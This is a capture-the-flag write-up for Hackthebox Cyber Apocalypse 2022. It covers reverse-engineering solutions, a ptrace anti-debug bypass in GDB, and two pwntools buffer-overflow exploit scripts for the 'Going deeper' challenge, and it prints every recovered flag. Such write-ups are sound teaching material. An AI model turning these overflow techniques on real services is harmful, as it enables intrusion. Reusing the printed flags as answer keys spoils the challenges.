[CTF-Writeup] Hackthebox Cyber Apocalypse 2022

Reverse
WIDE
Opening the application with ghidra and starting from the main function. Following the code to the menu function it was easy to see that, if option 6 was selected a password was requested and the input compared with the string “sup3rs3cr3tw1d3”

Launching the application and following the logic above to get me the flag.

FLAG: HTB{str1ngs_4r3nt_4lw4ys_4sc11}
Omega-One
After downloading all files I got an executable and a text file with an output… I tried to run the application, but I got nothing so I fired up Ghidra. Analyzing the application I saw a function being called a lot, sometimes with the name of a “planets” and other times with a memory address to a place that had also “planet” name.

Inspecting on of those memory addresses and besides the planet name, I also had a character

Looking at the output file that was given, it was clear that it was the flag… I just needed to go through all the planets in this file and get the corresponding character. The result was:
Crerceon - H
Ezains - T
Ummuh - B
Zonnu - {
Vinzo - l
Cuzads - 1
Emoi (Emoiu) - n
Ohols - 3
Groz'ens - 4
Ukox (&DAT_00102234) - r
Ehnu (DAT_00102269)- _
Pheilons - t
Cuzads - 1
Khehlan - m
Ohols - 3
Ehnu - _
Munis - b
Inphas - u
Pheilons - t
Ehnu - _
Dut (DAT_00102174) - p
Ukox - r
Ohols - 3
Pheilons - t
Pheilons - t
Zimil - y
Ehnu - _
Honzor - s
Vinzo - l
Ukteils - 0
Falnain - w
Dhohmu - !
Baadix - }
FLAG - HTB{l1n34r_t1m3_but_pr3tty_sl0w!}
Rebuild
After downloading the challenge I started analyzing it with Ghidra. I started changing variable names accordingly to make it easier to keep track of things. For the input it was clear that I needed a 32 char input otherwise I would get an error message saying that the password length was incorrect.

Continuing debugging, there was an array called encrypted being cored with a key

I got both values and tried myself, but for some reason I got nothing! So I decided to run the app with GDB and set a breakpoint in asleep, that way I could get the xored values from memory since it would be stored in a register.
Started the application with 32 “A” chars as input and when the breakpoint was hit I got the first letter of the flag

0x48 -> H
Continuing until I hit the end of the execution and the result was
0x48 0x54 0x42 0x7b 0x68 0x31 0x64 0x31 0x6e 0x67 0x5f 0x31 0x6e 0x5f 0x63 0x30 0x6e 0x73 0x74 0x72 0x75 0x63 0x74 0x30 0x72 0x35 0x5f 0x31 0x6e 0x31 0x74 0x7d
Wrote a simple script to get the flag from the hex output
encoded_flag = [0x48, 0x54, 0x42, 0x7b, 0x68, 0x31, 0x64, 0x31, 0x6e, 0x67, 0x5f, 0x31, 0x6e, 0x5f, 0x63, 0x30, 0x6e, 0x73, 0x74, 0x72, 0x75, 0x63, 0x74, 0x30, 0x72, 0x35, 0x5f, 0x31, 0x6e, 0x31, 0x74, 0x7d]
flag = ""
for c in encoded_flag:
flag += chr(c)
print(flag)
FLAG: HTB{h1d1ng_1n_c0nstruct0r5_1n1t}
Snakecode
Downloaded the pyc file… using uncompyle6 i decompiled it back to py file
import marshal, types, time, zlib
ll = types.FunctionType(marshal.loads(('YwEAAAABAAAABQAAAEMAAABzNAAAAHQAAGoBAHQCAGoDAHQEAGQBAIMBAGoFAHwAAGoGAGQCAIMB\nAIMBAIMBAHQHAIMAAIMCAFMoAwAAAE50BAAAAHpsaWJ0BgAAAGJhc2U2NCgIAAAAdAUAAAB0eXBl\nc3QMAAAARnVuY3Rpb25UeXBldAcAAABtYXJzaGFsdAUAAABsb2Fkc3QKAAAAX19pbXBvcnRfX3QK\nAAAAZGVjb21wcmVzc3QGAAAAZGVjb2RldAcAAABnbG9iYWxzKAEAAAB0AQAAAHMoAAAAACgAAAAA\ncwcAAAA8c3RkaW4+dAoAAABsb2FkTGFtYmRhAQAAAHQAAAAA\n').decode('base64')), globals())
i0 = ll('eJxLZoACJiB2BuJiLiBRwsCQwsjQzMgQrAES9ythA5JFiXkp+bkajCB5kKL4+Mzcgvyikvh4DZAB\nCKKYHUjYFJekZObZlXCA2DmJuUkpiXaMEKMZGAC+nBJh\n')
i1 = ll('eJxLZoACJiB2BuJiLiBRwsCQwsjQzMgQrAES9ythA5LJpUXFqcUajCB5kKL4+Mzcgvyikvh4DZAB\nCKKYHUjYFJekZObZlXCA2DmJuUkpiXaMEKMZGADEORJ1\n')
f0 = ll('eJxLZmRgYABhJiB2BuJiXiBRw8CQxcCQwsjQzMgQrAGS8ssEEgwaIJUl7CAiMzc1v7QEIsAMJMoz\n8zTASkBEMUiJTXFJSmaeXQkHiJ2TmJuUkmgHVg5SAQBjWRD5\n')
f1 = ll('eJxLZmRgYIBhZyAu5gISNQwMWQwMzQwMwRogcT8wWcIKJNJTS5IzIFxmIFGemacBpBjARDE7kLAp\nLknJzLMr4QCxcxJzk1IS7cDKQSoAvuUPJw==\n')
f2 = ll('eJx1kL1uwkAQhOfOBsxPQZUmL+DOEnWUBghEQQbFIESVglUkY5ECX+lHoMz7Jrt7HCgSOWlGO/rm\n1tbtIwBBY1b9zdYYkEFlcRqiAQoWxaginDJhjcUBijNQy+O24jxgfzsHdTxOFB8DtoqPoK7HPcXn\ngCPFZ1BfcUGsdMA/lpc/fEqeUBq21Mp0L0rv/3grX/f5aELlbryVYzbXZnub7j42K5dcxslym7vu\nJby/zubrK1pMX9apPLOTraReqe9T3SlWd9ieakfl17OTb36OpFE/CDQDE5vHv7K/FKBNmA==\n')
f3 = ll('eJxVj00KAjEMhV+b8Q9040IZT9C9WxHEvRvBC1iFUhhk2sUIIwgexLWn1KQzI9qSl/DlhaZHDSDj\nII4tR3ix1IBVyK1GXitImt/0l1JDSSih1rAZfIZyI4x9BRIkeKA8SLeF1Dl9clIHG+c9OakdZ35O\nT/o+yiciZI2Hgvpt702Pt925Nx/HFZwSGbIYqaL87FS5aKSIgi5JbZR/F1WTrkZmk4QByypE64p1\nap6X4g8LaaoZ3zFGfzFVE/UBTuovhA==\n')
f4 = ll('eJw1zDsKgEAMBNCJilb2drZ7AEuxsbfxBOIHFFkWNqWdF3eyYJEXkgxZcwB/jazYkkdwUeAVCAcV\nW3F4MjTt7ISZyWVUS7KEsPtN7cW9e2ddLeKTIXk7gkSsSB91O/2g9uToLBELO0otH2W6Ez8=\n')
f5 = ll('eJxdjr0OwjAMhM9J+as6M7HTF0AsiKV7F54ACJUKVaiSjOnEi2MbISQGf4rtu3OuMwBSBVfDFQdG\nBhzwMAgNMsER1s58+wJ3Hlm4Ai/z33YGE+A1IrNljnBBtiLYT1ZSf2sr6lMt19u+ZPYQkGDJqA0j\nycfap7+lBT/C2bveJ/UkEQ7KqByTGMbPKNQSpojiPMTEzqNKup2aKlnShramopJW5g2ipyUM\n')
f6 = ll('eJxdjTEOglAQRB98iMbEKxhLbkBjaLSwsrHWBEUJCRKULTT5VFzc3W9nMS+zk93ZqwNS1UK1VQ17\nRQ0CVcQUsTvljO4vWjEmSIRP8A4PXn3MlHKOea4DlxyzWMsOjXUHK/bpVXb1TWy855kF2gN9SPo2\nDD9+At8Zdm4YZorNIFXTFTI335aPS1UWtie28QV3xx4p\n')
f7 = ll('eJxtjz8LwjAQxV/S1mrRxcnZKat/qyAuOrv0E4ilIJRS2hsUCg7OfmcvubZTIe/97nKPcHkEADpd\nWPWPjYCGj0Kj0fjIfHwVqiWIbzxbJ6SHEleQ1yf8ocQHFLSJqgKN+nTYVUUEGndNCiRG8UY3M7F7\nabb7TrAS7AVrQSw4CDaCreBo7CfJPvdy/nZeummZuyY3bHBWh2ynmtJncXaRLLaJem6HaqGiVlMV\n6Zn+Azn/L1k=\n')
f8 = ll('eJwljr0KAkEMhCf3o2hrIb7BlWIhFiKC1jYWViKHe+qKnHob0GKt7sVNcsV8ZDeTSc45gJ5oINqI\nwkkQgTvQAvRdgwmO0BK2xxl+uTUTxBwugUtxT8EZIiHKZ4o21dZE7FLRe4yD+nMLixlchvG+0KU7\nPxR6EVjhSVDoKazt86MqG6uasr5WrI3SucCNbJPEp685keIy576aqktThVs3r0kf48s8r4c9Ogaj\nL3SnIej8MrDz9aqLXJhPzwMNaURT4R/aUC0X\n')
a1 = ll('eJxLZmRgYIBhZyAuZgESKYwMwRpMQIZfCUhcWwNIMGiAmGB+DoQPIorZgYRNcUlKZp5dCQeInZOY\nm5SSaAdWDFIBALI0C1U=\n')
a2 = ll('eJxLZmRgYIBhZyAuZgESKYwMwRpMQIZfCUhcWQNIMGiAmGB+DoQPIorZgYRNcUlKZp5dCQeInZOY\nm5SSaAdWDFIBALBMC00=\n')
a3 = ll('eJw10EtLw0AUBeAzTWLqo74bML8gSyFdiotm40rEZF+kRyVtCGKmqzar/nHvHBDmfty5c+fBrB2A\niUVuUVkMG4MOnIARGIMJeAKm4BQ8Bc9UsfwcvABn/5VL8Aq81tINeAveKb/Hd47R4WDDTp5j7hEm\nR4fsoS4yu+7Vh1e8yEYu5V7WciffZCl/5UpW8l162cuF3Mq1fJSUY5uYhTZFRvfZF+EvfOCnU89X\ngdATGFLjafBs+2e1fJShY4jDomvcH1q4K9U=\n')
a4 = ll('eJxLZmRgYIBhZyAuZgESKYwMwRpMQIZfCUhcRQNIMGiAmGB+DoQPIorZgYRNcUlKZp5dCQeInZOY\nm5SSaAdWDFIBALCJC04=\n')
a5 = ll('eJxNzTELwjAQBeCXS4r6TzKJP6DUgruLq0s1S7BKIRkqJP/dd3Hp8D4ex3H3NAA6xjEXJo2kAHeH\nalAF1aI6FINg8BIsZxTZdM5lM2/95i2PXCNBPBCvzeubLOR4yvp2bX6bS3P+LyppR/qUQ/wMea99\nnt6PMA26l/SKxQ/XGxky\n')
a6 = ll('eJwlzLsKwkAQheF/L0afw2qr4AOENOnT2NpEgyDGENgtFHbfPTNrcT6G4cw8DHCQeMkgiWchw81T\nDMVSHMWTDdnytGTHu+Ea9G4MAkHPkxXaS9L1t/qrbtXlX1TiUehiml9rn046L9PnPk+99qJ+cewN\nxxM9\n')
a7 = ll('eJwlzLEKwjAQxvF/rhF9jk6Zig8gXdy7uLq0FqFYRUiGFpJ39y4O34/j+O4eDjhovOaqia2S4e4p\njiKUhuLJjiw8hex5Cbdgd0NQCHaeROnOydZbda9+q+u/aMSjcolpXj59Otm8ju9pHnvrRfvS8AMM\nqhM6\n')
a8 = ll('eJxLZmRgYABhJiB2BuJiPiBRw8CQwsgglsLEkM3EEKzBDBTyy2QFkplAzKABJkCaSkBEjgZcsJgd\nSNgUl6Rk5tmVcIDYOYm5SSmJdmDFIBUAVDAM/Q==\n')
a9 = ll('eJxLZmRgYIBhZyAuZgESKYwMwRpMQIZfCUhcQQNIMGiAmGB+DoQPIorZgYRNcUlKZp5dCQeInZOY\nm5SSaAdWDFIBAK+VC0o=\n')
m0 = ll('eJw1jTELwjAUhC9Jq/0VzhldBAfr4u7i6mYpFFSKCXRJp/7x3rsi5L5Avnsvrx0AS8PcmNQSGSg8\nDsWjBJQKS42nxwzMQSog09b/gsrs9AGP6LjhHr3tMfSn7TpH+yebfYtJHGXH7eknTpGAkPbEJeVu\n+F5V/Bw1Wpl0B7cCYGsZOw==\n')
m1 = ll('eJw1zUEKAjEMBdCfdMQreIRuRwU3Mhv3bjzCDAOCitCAm7rqxU1+cZGX0v408wbAvy5e5eQYUAUm\nqAnNHdASvsJLhSVUBpryoPG6Km5ZfPaah/hBnXXf29jbsbdDjl0W2Tdd6IN+6JwdkLJ1zsWW+2vi\n/HOMRIklkJ38AF2QGOk=\n')
m2 = ll('eJxNjj8LAjEMxV96fz+Fk0NHdT5c3F1cD5c7BEHlsAWXdrov7kuKICS/0LyXpFMP4JcnZrgSEUgM\nQXJIDVKLtcHokAWZKvsVUm0eGjr1rC3GCplBW/03Xpy2hM5bj4sXnjh7p4cUz30pO6+fiKouxtn6\ny8MehcH4MU7GtydgCB0xhDjfX8ey8mAzrYqyka18AW5IIKw=\n')
def snake(w):
r = i0()
c = i1()
f0(w)
d = (0, 1)
p = [(5, 5)]
pl = 1
s = 0
l = None
while 1:
p, d, pl, l, s, w, c, r = m2(p, d, pl, l, s, w, c, r)
time.sleep(0.4)
return
i1().wrapper(snake)
Running it and it was the snake game… it is fun but it wont help with the challenge.
I started a python2 (the application runs python2) shell and I loaded the initial variables that were marshelled at the beginning.

Then I imported dis, that will allow to disassemble the marshalled code. Using dis. Dis (variable), I went through all the variables to one of those gave me the flag

FLAG: HTB{SuP3r_S3CRt_Sn4k3c0d3}
Without a trace
After downloading the file, I opened up Ghidra and started analyzing it. Following the code I got to a check_password function

There was a ptrace, which is one of the most basic ways of preventing a program from being debugged in Linux, and given the challenge name…. well, I fired GDB and in order to bypass this I set
catch syscall ptrace
This would break when the syscall ptrace is executed. When it happened I used
set $rax=0
nexti
I had to repeat it once again
set $rax=0
nexti
and finally the flag appeared

FLAG: HTB{tr4c3_m3_up_b4_u_g0g0}
Teleport
After downloading all files, I started analyzing the application. Fired Ghidra and since the application was stripped, I search for the term “something wrong” which was the output of the program when I executed it, and saw that it was looping through an array

There were a lot of functions in it

each one was comparing a letter and if it was true, it was calling the method longjmp with a position number (index)

I started asking “could this be the letter of the flag and its position?”… Got all letters and their respective position
char index
c 33
_ 21
0 34
t 13
u 40
p 8
m 30
h 19
1 29
m 41
r 15
n 35
B 3
H 1
c 25
_ 12
_ 27
p 7
} 100
t 28
_ 17
1 37
u 39
t 18
p 23
t 36
3 26
n 38
1 9
{ 4
s 22
! 42
T 2
n 10
3 31
g 11
h 14
u 16
_ 32
h 5
0 6
4 24
3 20
Putting it all together, I got the flag! FLAG: HTB{h0pp1ng_thru_th3_sp4c3_t1m3_c0nt1nuum!}
PWN
Entry point
Started by running the app and after a while I saw that it was just asking me for either a card scan or a password. So, checking with ghidra (changed variable names for clarity) made it easy to see that scanning the card wouldn’t do much because the if statement will compare “code” with a string, and the code hasn’t been changed after it’s been allocated, so I focused on the “check_pass” function…

This method is also simple to check once I had renamed some variables

It was reading 15 characters from the user input and comparing it with the first 15 char of the string “0nlyTh30r1g1n4lCr3wM3mb3r5C4nP455” and if it was equal it would quit! So this comparison had to fail! Using a random value got me the flag

FLAG: HTB{th3_g4t35_4r3_0p3n!}
Going deeper
Running the application with ltrace I saw that it was comparing the input username with the string DRAEGER15th30n34nd0nly4dm1n15tr4 but even with this, I was getting an error.

Firing up Ghidra and analyzing the application, I realized that because the variable used to store the user input was only 40 bytes and a total of 57 bytes were being stored in the read function.

Since it was using strcmp which will compare strings until it finds a NULL character I just needed to add \x00 The string that was being compared was 52 bytes, so If I filled the rest of the buffer with \x00 it would be enough so testing it locally I got the fake flag… so using the same code I tested it remotely to get the real flag
from pwn import *
offset = 53
p = process("./sp_going_deeper")
# p = remote("165.22.119.112", 30453)
shellcode = "\x00"
# exploit code
p.recvuntil(">>")
p.sendline("1")
p.recvuntil("Input:")
payload = "DRAEGER15th30n34nd0nly4dm1n15tr4t0R0fth15sp4c3cr4ft" + shellcode
info("Sending {0} bytes as payload ...".format(len(payload)))
p.sendline(payload)
line = str(p.recvall(), "utf-8)")
print(line)
p.kill

Another way I found to get the flag, was to simply send 53 “A” and trigger a buffer overflow with the last 4 bytes overwriting the param3
#!/usr/bin/env python
from pwn import *
offset = 53
p = process("./sp_going_deeper")
# p = remote("165.22.119.112", 30453)
shellcode = "\xef\xbe\x37\x13"
# exploit code
p.recvuntil(">>")
p.sendline("1")
p.recvuntil("Input:")
payload = "A"*offset + shellcode
info("Sending {0} bytes as payload ...".format(len(payload)))
p.sendline(payload)
line = str(p.recvall(), "utf-8)")
print(line)
p.kill
Testing it remotely

FLAG: HTB{n0_n33d_2_ch4ng3_m3ch5_wh3n_u_h4v3_fl0w_r3d1r3ct}
Forensics
Puppeter
Downloading all the windows event log files, i used a VM to make it easier to analyze.
I used a tool called chainsaw to analyze the log file with the command to log file with:
.\chainsaw.exe hunt .\Logs --rules .\sigma_rules\ --mapping .\mapping_files\sigma-mapping.yml --full

A powershell script got tagged as suspicious. Digging into the logs i found that the ps1 script was in “Microsoft-Windows-PowerShell%4Operational.evtx”
